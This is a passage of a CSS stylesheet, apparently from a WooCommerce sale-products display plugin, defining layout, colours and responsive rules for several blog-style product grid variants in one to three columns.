.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
    background: #ffffff ;
    margin-left: 35px;
    margin-right: 35px;
    margin-top: -35px;
    padding-top: 25px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-12 .article-excerpt {
    color: #747474;
    font-size: 15px;
    font-weight: 300;
    line-height: 27px;
    margin-bottom: 35px;
    margin-top: 25px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a {
    color: #747474;
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts .container-social a:last-child,
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 i:last-child  {
	margin-right:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs .container-social a:hover {
	transition: all 0.3s ease 0s;
	color:#009688;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .footer-posts {
    border-top: 1px solid #f4f4f4;
	border-bottom: 1px solid #f4f4f4;
    padding: 15px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .container-social {
    display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}




/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
	color:#aaaaaa;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-6 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6 .footer-posts {
    margin: 25px 0 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-6  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-6  .article-price a {
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 15px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info-top {
    margin-left: 20px;
    margin-right: 20px;
    margin-top: -20px;
    padding-top: 13px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 10px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 6px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    margin: 14px 0 20px;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .item-blogs.first-element-blogs.col-xs-4 .article-info .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 24px;
    margin-top: 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4 .footer-posts {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin: 25px 0 0;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .col-xs-4  .article-price {
    display: inline-block;
    height: auto;
    left: inherit;
    position: absolute;
    right: 5px;
    top: 5px;
    width: auto;
    color:#ffffff;
    bottom: inherit;
}
.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .col-xs-4 .article-price a {
	color: #ffffff;
    font-size: 10px;
    font-weight: normal;
    letter-spacing: 1px;
    line-height: 14px;
    margin-right: 0;
    margin-top: 0;
    padding: 0;
	position:relative;
	z-index:1;
    transition: all 0.3s ease 0s;
}


/*------------------------------------------------------------------
[2.1 blogs Type 2: Responsive]
*/

@media screen and (max-width: 500px) {
	.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style2 .article-info-top {
		margin-left: 20px;
		margin-right: 20px;
		margin-top: -20px;
		padding-top: 20px;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style2.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
		display: none;
	}
}




/*------------------------------------------------------------------
[3. Blog Post Type 3]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style3 {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
    margin-bottom: 50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
    position: absolute;
    width: 100%;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    font-weight: bold;
    letter-spacing: 2px;
    padding: 4px 12px;
    text-transform: uppercase;
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a:hover {
	background:#009688;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: 460px;
    overflow: hidden;
	padding:0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
    bottom: inherit;
    left: inherit;
    right: 5px;
    top: 5px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border:1px solid #f4f4f4;
    height: 460px;
    margin-bottom: 0;
    padding: 70px 50px !important;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
    font-size: 14px;
    font-weight: 300;
    line-height: 22px;
    margin-bottom: 0;
    margin-top: 30px;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    border-bottom: 1px solid #f4f4f4;
    border-top: 1px solid #f4f4f4;
    margin-top: 50px;
    padding: 10px 0;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a {
	margin-right:15px;
	font-size:13px;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social a:hover {
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
    height: 326px;
    padding: 25px !important;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-title a {
    font-size: 26px;
}
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .container-social {
    margin-top: 30px;
}


/*1 COLUMN SIDEBAR */

.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
	border: none;
    margin-bottom: 0;
	height:auto;
    padding: 30px 50px !important;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
    height: auto;
    overflow: hidden;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 {
	border:1px solid #f4f4f4;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 .article-excerpt {
	display:none;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category {
    bottom: 25px;
}
.vc_col-sm-5 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-6 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-7 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-8 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-9 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-10 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.vc_col-sm-11 .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-left .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a,
.woocommercesaleproductsdisplay-bp-sidebar-right .woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image .article-category a {
    padding: 0 10px;
}


/*------------------------------------------------------------------
[3.1 blogs Type 3: Responsive]
*/

@media screen and (max-width: 1100px) {
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		width:100%;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-info.col-xs-6 {
		width:100%;
		height:auto;
		border:1px solid #f4f4f4;
		border-top:0;
		padding:25px !important;
	}
	.woocommercesaleproductsdisplay-bp-blogs-style3 .item-blogs.first-element-blogs.col-xs-12 .article-image.col-xs-6 {
		height:auto;
	}
}



/*------------------------------------------------------------------
[4. Blog Post Type 4]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 {
	margin-bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-1-col article:nth-child(1) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    font-size: 14px;
    margin-bottom: 20px;
    padding: 6px 12px;

}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-element-blogs .article-price {
	bottom:50px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-category a:hover {
	background:#004c43;
	color:#FFFFFF;	
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 30px;
    padding-bottom: 30px;
	margin-top:10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-author a {
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:14px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-12 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*2 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article {
	margin-top:50px;
}
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(1),
.woocommercesaleproductsdisplay-bp-blogs-style4.woocommercesaleproductsdisplay-bp-vc-blogs-2-col article:nth-child(2) {
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 25px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-author a {
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-date {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-6 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}


/*3 COLUMN */

.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info-top {
    border: 1px solid #f4f4f4;
    margin: -40px 25px 0px;
    padding: 20px;
    position: relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-category a {
    display: inline-block;
    font-size: 10px;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-4 .article-title a {
    border-bottom: 1px solid #f4f4f4;
    margin-bottom: 25px;
    padding-bottom: 25px;
	margin-top:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author {
	display: inline-block;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-author a {
    font-size: 12px;
    font-weight: bold;
    letter-spacing: 1px;
    text-transform: uppercase;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-date {
	display: inline-block;
	font-size:12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style4 .col-xs-4 .article-info .article-info-top .article-separator {
    display: inline-block;
    float: none;
	margin:0 8px;
}



/*------------------------------------------------------------------
[5. Blog Post Type 5]
*/


/*1 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-1-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .article-info-top {
    bottom: 0;
    padding: 12%;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay span.item-sale,
.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay .item-blogs.first-element-blogs .article-image .article-price {
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-12 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 6px 12px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-12 .article-image {
    margin-bottom: 50px;
	position:relative;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .item-blogs-pattern {
	position:absolute;
	left:0;top:0;
	width:100%;
	height:100%;
	z-index:1;
	background:rgba(0,0,0,0.3);
}


/*2 COLUMN */
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5.woocommercesaleproductsdisplay-bp-vc-blogs-2-col {
	margin-bottom:0;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .article-info-top {
    bottom: 0;
    padding: 25px;
    position: absolute;
    width: 100%;
	z-index:2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .col-xs-6 .woocommercesaleproductsdisplay-bp-format-type.woocommercesaleproductsdisplay-bpicon.fa-play-circle-o {
    position: absolute;
    z-index: 2;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs.col-xs-6 .article-category a {
    display: inline-block;
    margin-bottom: 20px;
    padding: 4px 10px;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a {
	background:#FFFFFF;
	color:#009688;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs.first-element-blogs .article-category a:hover {
	background:#009688;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a {
    margin: 0;
	color:#FFFFFF;
	transition: all 0.3s ease 0s;
}
.woocommercesaleproductsdisplay-bp-vc-element-blogs.woocommercesaleproductsdisplay-bp-blogs-style5 .woocommercesaleproductsdisplay-bp-vc-element-blogs-article-container .item-blogs .article-title a:hover {
